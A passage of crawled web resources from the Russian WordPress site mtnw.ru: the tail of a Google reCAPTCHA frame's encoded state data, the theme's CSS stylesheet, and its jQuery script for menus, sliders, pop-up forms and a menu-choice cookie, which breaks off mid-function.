EQeQDCp8OQM2gMw4lGw4fCpsK8PsKOw6ZYw6LCmcOzCGI3GsKXGcK7wqTCtl3DuMKFw6rCo8OqC8OZwp/[base64]/Lj3DvzjDlmvDjMKhasKFL0jDiMKVGCQOf8KodUzCmcKVRsO4ZcK+wqpZblnDhMKfIsO6EcOlwrLCrcKPwpnDv0zCml0AI8OUYUXDlsKPwqoWwqDCvsKEwrvCmwoAw4o8wqzCsADDoxRPFQdHDMO2w6zCi8OmG8KtdMOqDsOyRjlCcRZoDcKRwohxXgjDrMK7w6LClms/w6XCgnBSJsKMbzfDisKWw7fCo8OqDCU+IsOVcibCrAktwp/ChMK3JcKNw5nDvyjDpxTDvXTCjyXCk8OgwqDDo8O/w5Jww73Dp2vClMKjKB8sw7YMwoHCpcOywrDCicOEwoBHwprDsMK4BE3CojzChlN2GcOSc8OCB0BbNS7Dt0M3w7UdwpzDr0QuwqI0w4lKXgnDvMKNwqjDgcOCY8OtCcOIUlPDrEzCtmzCuMOLDEnCgcKUPy4YwpfCl3DCjcKPwqPDvG/ChCYbw7FGFcOcMwsnwohxJn/CmcO8w7ldw48vIBnDtkM6wr8IwprDjE3DtMKqw7xtM0PDmjDCj8O/[base64]/DvcORSsOED8O/Zy3DpMOBwqLDiMOAwr7CscO6NSLDl2w6wpx2N8KmEsOqFzbCjBx7c0MVw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZgOE6N0GZ1zOTXO0TnFpFZDA5nOeREMulYqLUnM6E2c\\u003d\x22,1,0,null,1,1768722486041,0,0,[132,202],null,[18],\x22RC-ki5spbdaEcehCg\x22,null,null,null,null,null,\x220dAFcWeA4if12PHuxq9iJB6_8Ci_XlQAHSpr-4m9XTVUF5yntceD16KnvWFZgtfAP5r3r32n4VY4t83Cvr6rBDQIYqVswN05r3hA\x22,1768805285995]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/style.css
body_size: 5912
content:
/*
	Theme Name: Themes new
	Description: Themes new
	Version: 1.1
*/
/* fix head button main menu */
#custom_html-2 {margin:0;padding:0;}

span.carusel-exerp {
    color: #000;
    text-align: center;
    display: block;
    font-size: 10px;
    line-height: 11px;
    margin-top: 8px;
}

@media(max-width:1200px){
    .new-b{
        margin-top: 24px !important;
    width: 44% !important;
    } 
}

button.catalog-b.clicked,
button.catalog-a.clicked{
background: #1e8cbe;
}
div.wpcf7-response-output {text-align: center;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none; height: 0;}
[hidden] {display: none;}
html, body {width: 100%; height: 100%; margin:0; padding:0;}
html {font-family: 'Roboto'; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {-webkit-font-smoothing: antialiased;}
* { margin: 0; padding: 0;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-family: 'Roboto';} 
hr {-moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
code, kbd, pre, samp {font-family: monospace, serif; font-size: 1em;}
pre {white-space: pre-wrap;}
q {quotes: "\201C" "\201D" "\2018" "\2019";}
small {font-size: 80%;}
img {border: 0;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;} sub {bottom: -.25em;}
svg:not(:root) {overflow: hidden;}
button::-moz-focus-inner, input::-moz-focus-inner, img, legend {border: 0;}
button, input, select, textarea {font-family: 'Roboto'; font-size: 100%;}
button, input {line-height: normal;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
input[type="checkbox"], input[type="radio"] {box-sizing: border-box;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
textarea {overflow: auto; vertical-align: top; resize: none;}
table {border-collapse: collapse; border-spacing: 0;}
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic';
html, body {font: 400 12px/18px "Open Sans", sans-serif;color:#5c5c5c;background: #fff;}
input, textarea, button {outline: none;border: none;background: transparent;}
ul, ol {margin: 0;list-style-type: none;}
input:focus::-webkit-input-placeholder {color:transparent !important;}
input:focus:-moz-placeholder {color:transparent !important; }
input:focus:-ms-input-placeholder {color:transparent !important;}
input::-webkit-input-placeholder {color:#6e6e6e;}
input::-moz-placeholder {color:#6e6e6e; }
input:-ms-input-placeholder {color:#6e6e6e;}
textarea:focus::-webkit-input-placeholder {color:transparent !important;}
textarea:focus:-moz-placeholder {color:transparent !important; }
textarea:focus:-ms-input-placeholder {color:transparent !important;}
textarea::-webkit-input-placeholder {color:#6e6e6e;}
textarea::-moz-placeholder {color:#6e6e6e; }
textarea:-ms-input-placeholder {color:#6e6e6e;}
a,.openlink {color: #1e8cbe;cursor: pointer;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;transition: all .2s ease-in-out;text-decoration: none;}
a:hover,.openlink:hover{color:#1e8cbe;}
.clear-st:after {content: "";display: block;clear: both;}
ul:after {content: "";display: block;clear: both;}
.post p {margin-bottom: 20px;}
.post ul, .post ol {margin-bottom: 20px;}
.post li:last-child {margin-bottom: 0;}
.post a:hover,.post .openlink:hover{color:#1e8cbe;text-decoration: underline;}
.post .alignright {float: right;margin-left: 20px;margin-bottom: 10px;}
.post .alignleft {float: left;margin-right: 20px;margin-bottom: 10px;}
.post .aligncenter, .post div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
img {max-width: 100%;height: auto;}
.slicknav_menu {display: none;}
.tableContainer {overflow-y: hidden;}
.adaptivevideowrapper {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;display: block !important;}
.adaptivevideowrapper iframe, .adaptivevideowrapper embed, .adaptivevideowrapper object {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1,.h1 {font-family: 'Roboto';font-size: 25px;line-height: 36px;margin-bottom: 30px;font-weight: 600;color: #4a4a4a;}
h2,.h2 {font-family: 'Roboto';font-size: 19px;line-height: 36px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h3,.h3 {font-family: 'Roboto';font-size: 16px;line-height: 20px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h4,.h4 {font-family: 'Roboto';font-size: 15px;line-height: 18px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h5,.h5 {font-family: 'Roboto';font-size: 14px;line-height: 16px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
.wrap {width: 1070px;margin: auto;}
a, p{
	font-family: 'Roboto';
}
@media(max-width:760px){
     .new-b,
    .search-form__h,
    .right-box{
    width: 100% !important;
    }
    .pull-right {
    float: none !important;
}
    .head-boxst.clear-st{
        padding: 0px 20px;
    }
       .right-box {
    
     margin-right: 0px !important;
}
    
}
a.arpw-title{
background-size: 0px !important;
}
.logo-st {
    float: left;
    width: 300px;
    margin-top: 30px;
}
shrink-te,
.shrink-tr{
    
    -webkit-transition-duration: 2s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    
    transition-duration: 2s;
    transition-delay: 1s;
}

@media (min-width:1000px) and (max-width:1280px){
    .widget.shrink{
    position: fixed;
top: 35vh !important;
background: white;
width: 250px;

    } 
    
    .widget.shrink-te{
      bottom: 18vh !important;
    } 
    div.widget:nth-child(2).active~.widget.shrink-tr{
        top: 100vh !important; 
    }
    .shrink-tr{
         bottom: 18vh;
    }
}
@media (min-width:1281px) and (max-width:1921px){
     .widget.shrink-te{
       bottom: 18vh !important; 
    }
    div.widget:nth-child(2).active~.widget.shrink-tr,
      div.widget:nth-child(2).inactive.active~.widget.shrink-tr{
        top: 40vh !important; 
    } 
    .shrink-tr{
      bottom: 18vh;   
    }
}
@media (min-width:1922px){
    .widget.shrink-te{
       top: 5% !important; 
    }
   div.widget:nth-child(2).active~ .widget.shrink-tr{
        top: 100vh !important; 
    } 
    
}
@media(min-width:761px){
 
    .new-b{
    width: 47%;
    }
    
   
    .widget.shrink-te, .widget.shrink-tr{
        -webkit-transition-property: width; /* Safari */
    -webkit-transition-duration: 1.5s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    transition-property: width;
    transition-duration: 1.5s;
    transition-delay: 1s;
    
        background: white;
width: 250px; 
        position: fixed;
    }
    .right-box{
width: 23.4%; 
margin-bottom: 15px;
}
}
.new-b{
    display: inline-block;
    float: left;
    margin-top: 30px;
text-align: left;
}

a.button-cont{
background: #00439D;
width: 100%;
margin-top: 10px;
text-align: center;
padding: 10px 0px;
color: white;
display: inline-block;
}
/*.new-b div{
    display: flex;
  justify-content: center;
  align-items: center;
}*/
.right-box {
    float: right;
    margin-bottom: 15px;
}
.name-black-box img {
	float:right;    
	height: 35px;
}
div.widget:nth-child(3){
    display: none;
}
.widget.inactive{
    display: none;
}
.widget.active{
    display: block !important;
}
div.textwidget.custom-html-widget{
    width: 100%;
}
div.widget:nth-child(3).active~.widget.shrink-tr{
    top: 10px !important;  
}
div.widget:nth-child(3),
div.widget:nth-child(2){
    padding-top: 74px;
} 
div.widget:nth-child(3) div.widget-title,
div.widget:nth-child(2) div.widget-title{
    display: none;
}

div.widget_text.widget{
margin-top: -10vh;
z-index: 99;
padding-bottom: 0px;
padding-left:0px; 
position: absolute;
width: 270px;


padding-right:0px; 
}
div.nav-bar.top{
background: #5d5d5d;

padding: 0px;
}
.menu-top {
    clear: both;
    padding: 15px 0;
    background: #5d5d5d; 
}
.form-pp.opened div#wpcf7-f495-o1.wpcf7{
margin: 15vh 20vw;
padding: 3vh;
float: left;
background: #f9f9f9;
}
button.buttom-cl{
float: right;
margin-right: 18vw;
background: #125574;
padding: 7px 10px;
right: 5vw;
color: white;
position: absolute;
margin-top: 12vh;
border-radius: 30px;
}
.head-site .phone{
    text-align: center !important;
}
.form-pp input.wpcf7-form-control.wpcf7-submit.btn{
float: right;
    margin-top: 25px;
}
.form-pp .form-main-2{
    width:41%;
}
.form-pp .form-main-3{
    width: 55%;
}
.form-pp  textarea.wpcf7-form-control.wpcf7-textarea{
    width: 100%;
}
.form-pp label{
    font-family: 'Roboto';
    color: #125574;
    font-size: 14px;
    
}
textarea.wpcf7-form-control.wpcf7-textarea,
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background: white;
}
    button.catalog-a,
button.catalog-b{
 width: 133px;
    border: 0px;
    font-size: 15px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
    display: inline-block;
    
    padding: 3px 10px;
    color: white;

}
.form-pp{
    display: none;
}
.form-pp .popup{
    
    text-align: center;
    font-size: 21px !important;
}
div.form-main .popup{
    font-size: 0px;
}
.form-pp.opened{
   display: block !important;
    position: absolute;
    width: 100vw;
    top: 0px;
    background: rgba(0, 0, 0, 0.68);
    height: 100vh;
    /* margin: 40vh; */
    z-index: 999;
    padding-top: 10vh;
    position: fixed;
    left: 0vw;

}
button.catalog-a,
button.catalog-b
{
background: #5d5d5d;
}
.search-form {
    position: relative;
}
div.widget_text.widget{
  margin-top: -60px;
    z-index: 99;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0px;
    position: absolute;
    max-height: 44px;
    width: 270px;
    padding-right: 0px;
}
.search-form .search-form_it {
    padding: 6px 5px 4px 20px;
    padding-right: 90px;
    margin: 0;
    width: 139px;
    /*height: 32px;*/
    font-size: 12px;
    line-height: 20px;
    color: #82938b;
    text-transform: none;
    border: 1px solid #999;
    border-right: none;
    background: #fff;
    display: block;
    vertical-align: middle;
    /*width: 100%;*/
}
.search-form .search-form_is {
    height: 32px;
    width: 84px;
    padding: 0;
    font: 12px/32px Open Sans !important;
    text-shadow: none;
    color: #fff;
    border: none;
    background: #00439D;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-form__h {
    margin-top: 30px;
}
.search-form .search-form_is:hover {
    background: #5d5d5d;
}
.phone {
    font-size: 25px;
    line-height: 28px;
    text-align: right;
    margin: 9px 0;
    color: #00439D;
}
.phone a {
    color: #00439D;
    display: block;
}
a.button-order {
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    color: #1e8cbe;
}
a.button-order:hover {
    color: #494d56;
    text-decoration: underline;
}
.menu-top>ul>li {
    float: left;
    position: relative;
}
.menu-top ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
    color: #fff;
    display: block;
    border-right: 2px solid #7c7f86;
}
.menu-top>ul>li:after {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: '';
    position: absolute;
    top: -15px;
    left: 50%;
    width: 0;
    height: 0;
    background: #00439D;
}
#topnav li.current-menu-item:after, #topnav li.sfHover:after, #topnav li:hover:after, #topnav li.selected:after {
    height: 5px;
    width: 130%;
    left: -15%;
}
.menu-top>ul>li:last-child>a {
    border-right: 0;
}
.menu-top>ul>li>a {
    padding: 0 45px;
	font-family: 'Roboto';
}
.menu-top>ul>li:hover:after,.menu-top>ul>li.current-menu-item:after {
    height: 5px;
    width: 89%;
    left: 0;
    right: 0;
    margin: auto;
}
.slider-box {
    position: relative;
    margin-bottom: 20px;
}
.bx-pager {
    position: absolute;
    right: 10px;
    bottom: 5px;
    top: auto;
    left: auto;
}
.bx-pager .bx-pager-item {
    display: inline-block;
    vertical-align: top;
}
.bx-pager .bx-pager-item a {
    text-indent: -6000px;
    display: block;
    width: 20px;
    height: 20px;
    background: url(images/dots.png) top left no-repeat;
    font-size: 0px;
    cursor: pointer;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
}
.bx-pager .bx-pager-item a.active {
    background-position: -23px 0px;
}
.slider-box img {
    display: block;
}
.content {
    float: right;
    width: 770px;
    margin-left: 30px;
	padding-bottom: 20px;
}
.sidebar {
    float: left;
    width: 270px;
}
.wrap:after {content: "";display: block;clear: both;}
.name-black-box,.widget-title {
    padding: 4px 25px 3px;
    text-transform: uppercase;
    background: #5d5d5d;
    margin-bottom: 33px;
    color: #fff;
    font-size: 21px;
    line-height: 36px;
    font-weight: 400;
	font-family: 'Roboto'
}
.widget-title {
    margin-bottom: 0;
    position: absolute;
    left: -1px;
    right: -1px;
    top: 0;
}
.item-cat,.item-post {
    float: left;
    width: 235px !important;
    margin: 0 32px 34px 0;
    position: relative;
    text-align: left;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px 22px;
    background: #fff;
	    box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.24);
		    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.item-cat,.item-post:hover {

	box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.6);
}

.item-post.last,.item-cat.last {
    margin-right: 0;
}
.cats-sp:after {content: "";display: block;clear: both;}
.item-cat .name-cat {
    text-align: center;
    font-size: 14px;
    line-height: 18px;
  /*  text-transform: uppercase; */
    color: #1e8cbe;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 36px;
    margin-top: 10px;
}
.item-cat img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-post img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-cat a:hover .name-cat {
    color: #00439D;
}
.btn {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    margin-bottom: 0;
    text-align: center;
    text-shadow: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    border: none;
    background: #00439D;
    font: bold 11px/18px 'Open Sans', sans-serif;
    text-transform: uppercase;
    z-index: 1;
}

.item-cat .btn {
    float: right;
}
.item-cat:after {content: "";display: block;clear: both;}
.btn:hover {
    color: #fff;
    background: #5d5d5d;
}
.widget {
    margin-bottom: 20px;
    border: 1px solid #f1edea;
    position: relative;
    padding-top: 60px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 18px;
}
.widget ul {
    background: #fff;
}
.widget ul li {
    list-style: none;
    color: #8b8b8b;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.widget ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    display: block;
    color: #2f3435;
    background-size: 16px;
    background-position: 0 5px;
    background-image: url(/wp-content/themes/samsan/images/right.png);
    background-repeat: no-repeat;
    padding: 5px 0 0 18px;
    text-transform: uppercase;
    font-weight: 600;
}
/*.widget ul li img {
    width: 38px;
    height: 30px;
    float: left;
    margin-right: 10px;
}*/
ul.arpw-ul a{
    padding: 0px !important;
}
.widget ul li span {
    display: block;
    padding: 3px 0;
}
.widget ul li:after {content: "";display: block;clear: both;}
.widget ul li a:hover {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li.current-menu-item a {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li a:after {content: "";display: block;clear: both;}
.widget ul li:last-child {
    margin-bottom: 0;
}
.item-p:after {content: "";display: block;clear: both;}
.item-p img {
    float: left;
    margin-right: 10px;

}
.item-p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.item-p time {
    display: block;
    margin-bottom: 5px;
}
.item-p .title-p {
   /* font-weight: bold; */
    font-size: 14px;
    line-height: 18px;
    color: #1e8cbe;
    display: block;
    margin-bottom: 10px;
}
.item-p a {
    color: #00439D;
}
.item-p a:hover {
    text-decoration: underline;
}
.item-p:last-child {
    margin-bottom: 0;
}
.footer-bg {
    padding: 30px 0;
    border: none;
    background: #00439D;
    color: #fff;
    margin-top: 30px;
}
.footer-bg a {
    color: #fff;
}
.footer-bg a:hover {
    text-decoration: underline;
}
.menu-footer {
    margin-bottom: 25px;
}
.menu-footer li {
    padding: 0;
    position: relative;
    text-transform: uppercase;
    padding: 0 15px;
    display: inline-block;
}
.menu-footer li:first-child {
    padding-left: 0;
}
.footer-bg p {
    margin-bottom: 20px;
}
.popUp-box {
    display: none;
}
.topArrow {
    position: fixed;
    right: 20px;
    top: auto;
    bottom: 30%;
}
.footer-bg p:last-child {
    margin-bottom: 0;
}
.popUp-box {
    position: fixed;
    left: 0;
    right: 0;
    top: 30px;
    max-width: 400px;
    padding: 15px;
    margin: auto;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 2000;
}

.st-form {}

.st-form .form-title {
    font-size: 27px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 15px;
}

.input {
    margin-right: 18px;
    margin-bottom: 15px;
}

.input input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 70%;
    display: block;
    padding: 8px;
}

.input textarea {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 100%;
    display: block;
    padding: 8px;
    height: 120px;
}
span.close-popUp {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
    background-image: url('images/fancybox_sprite.png');
}
.bgpopUp {
	display:none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.68);
    z-index: 1000;
}
.item-p .title-p:hover {
    color: #00439D;
    text-decoration: none;
}
.top-cat {
    margin: 30px 0;
	position:relative;
}
.top-cat h1 {
    margin-bottom: 5px;
}
.breadcrumb {
    color: #00439D !important;
    text-align: center;
    font-size: 15px;
}
.breadcrumb a:hover {
    color: #000;
}
.item-post.last {
    margin-right: 0;
}
.list-posts:after {content: "";display: block;clear: both;}
.item-post .name-cat {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
   text-transform: uppercase;
        color: #4a4a4a;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 61px;
    margin-top: 10px;
}
.item-post .short_desc {
    padding: 0 0 10px 0;
}
.title-price {
    color: #00439D;
    display: block;
    font-weight: bold;
}
.price {
    color: #000000;
    font-size: 18px;
    line-height: 20px;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-weight: 600;
    margin: 10px 0;
    margin-top: 15px;    
	height: 34px;
}
.name-black-box h1 {
	margin:0;
	padding:0;
	color:#fff;
	font-size: 21px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
}
.item-post .more-b {
    text-align:center;
}
.item-post:hover a span {
    /*color: #00439D;*/
}
.item-post:hover .price {
    color: #4a4a4a;
}
.post {
    padding: 10px;
    border: 1px solid #f1edea;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 30px;
	margin-top: 25px;
}
.post ol {
    list-style-type: decimal;
    margin-left: 20px;
}
.post ul li {
    list-style-type: none;
    margin-bottom: 13px;
    padding-left: 25px;
    font: 13px/20px 'Open Sans', sans-serif;
    background: url(images/list_check.png) 0 4px no-repeat;
}
.post ul li:last-child {
    margin-bottom: 0;
}
.pag-paged {
padding: 10px;
    border: 1px solid #e4e4e4;
    margin-top: 30px;
    text-align: center;
}
.pag-paged a,.pag-paged span {
    padding: 2px 5px;
    margin: 2px;
    color: #FF4E18;
    border: 1px solid #FF4E18;
    background-color: #FFF;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    vertical-align: top;
}
.pag-paged a:hover {
    color: #4a4a4a;
    border: 1px solid #4a4a4a;
}
.pag-paged span.current {
    font-weight: bold;
}
.post td,.post th {
    padding: 7px;
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.post table {
    width: 100%;
    font-size: 13px;
    line-height: 15px;
}
.thumb-post {
    float: left;
    width: 330px;
}
.txt-right {
    float: right;
    width: 320px;
}
.top-single:after {content: "";display: block;clear: both;}
.top-single {
    padding: 35px 35px;
}
.thumb-post img {
    border: 1px solid #ccc !important;
width:100%;
}
.thumb-post .thumb-min img {
    width: 85px !Important;
}
.tab-links a {
    float: left;
    margin-right: 10px;
}
.tab-links:after {content: "";display: block;clear: both;}
.tabbox {
    display: none;
}
.tabbox.active {
    display: block;
}
.post a {
    color: #00439D;
}
.post a:hover {
    text-decoration: none;
}
.tab-links a.active {
    color: #fff;
    background: #5d5d5d;
}
.post a.btn {
    color: #fff;
}
span.wpcf7-not-valid-tip {
    display: none !Important;
}
.input input.wpcf7-not-valid {
    border-color: #e81616;
}
div.wpcf7-response-output {
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
    font-weight: bold;
}
@media screen and (max-width: 1070px){
.wrap {
    width: auto;
    max-width: 1070px;
	padding:0 10px;
}
.sidebar {
    float: none;
    margin: auto;
}
.content {
    float: none;
    width: auto;
    margin: auto;
}
.item-cat, .item-post {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 10px !important;
	
}
.cats-sp {
    text-align: center;
}
.menu-footer li {
    padding: 5px;
    margin: 5px;
}
.menu-top ul {
    display: none;
}
.menu-top .slicknav_menu {
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #fff;
}
.menu-top .slicknav_menu a {
    color: #fff;
}
nav.menu-top {
    position: relative;
    height: 18px;
}
a.slicknav_btn .slicknav_menutxt {font-weight: 700;}
ul.slicknav_nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    background: #3d3c3c;
    z-index: 3000;
}
ul.slicknav_nav li a {
    display: block;
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    border-bottom: 1px solid #fff;
    border-right: 0;
}
ul.slicknav_nav li a:hover {
    background: #00439D;
}
ul.slicknav_nav li {
    border: 0;
}
.logo-st {
    width: 280px;
    margin-left: 10px;
}
.right-box {
    margin-top: 10px;
    margin-right: 10px;
}
}
@media screen and (max-width: 480px) {
.top-single {
    padding: 0px;
}
}
.form-main {
	width:100%;	    
	display: block;
}
.form-main-2 {
float: left;
    position: relative;
    width: 50%;
}

.form-main-3 {
float: left;
    position: relative;
    width: 50%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel {
    width: 83%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    width: 83%;	
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 83%;	
}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 83%;
}

.item-p img { 
border-radius: 13px 13px 13px 13px;
-moz-border-radius: 13px 13px 13px 13px;
-webkit-border-radius: 13px 13px 13px 13px;
border: 1px solid #b4b4d4;
}
.slick-slider {
    margin-left: -17px;
}

.main-row {
    display: block;
    width: 100%;
}

.block-u {
    width: 25%;
    display: block;
    float: left;
    text-align: center;
}

.block-u img {
    max-width: 67px;
    border: 1px solid #818181;
    border-radius: 50px;
    padding: 5px;
}

.block-u a {
    color: #4a4a4a;
    border-bottom: 1px solid #e4e4e4;
}
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://mtnw.ru/wp-content/themes/samsan/js/scripts.js
body_size: 1362
content:
 jQuery(function($) {
     var $mon=$("div.widget:nth-child(3) .menu-item");
	$('.menu-top>ul').slicknav({
		label:		'Меню',
		prependTo:	'.menu-top'
	});
	$('.post iframe').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post embed').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post object').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post table').each(function(){
		$(this).wrap('<div class="tableContainer"></div>');
	});
	$('.slider-active').bxSlider({
		pager: true,
		controls: false,
		auto: true,
		speed: 500,
		pause: 5500
	});
	$('.tab-links a').click(function(){
		var link = $(this).attr("href");
		$('.tab-links a').removeClass("active");
		$('.tabbox').removeClass("active");
		$(this).addClass("active");
		$(link).addClass("active");
		return false; 
	});
	var top_show = 150;
	var delay = 800;
	$(window).scroll(function () {
		if ($(this).scrollTop() > top_show) $('.topArrow1').fadeIn();
		else $('.topArrow1').fadeOut();
	});
	$('.topArrow1').click(function () {
		$('body, html').animate({
				scrollTop: 0
		}, 500);
		return false;
	});
	$('.opensigle').click(function(){
			$('.two-form textarea').val($('#text_area').val());
			$('.two-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.order-button,.topArrow').click(function(){
			$('.one-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.close-popUp,.bgpopUp').click(function(){
			$('.popUp-box').hide(100);
			$('.bgpopUp').hide(300);
	});
	 
	if ( $.cookie('active_menu') == null ) {
		$.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
	}
	$($.cookie('active_menu')).addClass('clicked');
	 	
		
    if ($.cookie('active_menu') === '.catalog-a'){
		$('div.widget:nth-child(3)').addClass('inactive');
		$('div.widget:nth-child(2)').addClass("active");
	} else {
		$('div.widget:nth-child(2)').addClass('inactive');
		$('div.widget:nth-child(3)').addClass("active");	
	}
	 
   $('.catalog-a').click(function(){
       $(this).addClass("clicked");
	   $.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
       $(".widget ul li").click(function(){
           $(this).addClass("catalog-b");}
                                );
       $(".catalog-b").removeClass("clicked");
        $('div.widget:nth-child(3)').removeClass("active");
        $('div.widget:nth-child(2)').addClass("active");
	   
      
    });
    $('.catalog-b').click(function(){
        $(this).addClass('clicked');
	 $.cookie('active_menu', '.catalog-b' , {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
         $(".catalog-a").removeClass("clicked");
       $('div.widget:nth-child(3)').addClass("active"); 
        $('div.widget:nth-child(2)').removeClass('active');
        $('div.widget:nth-child(2)').addClass('inactive');
        
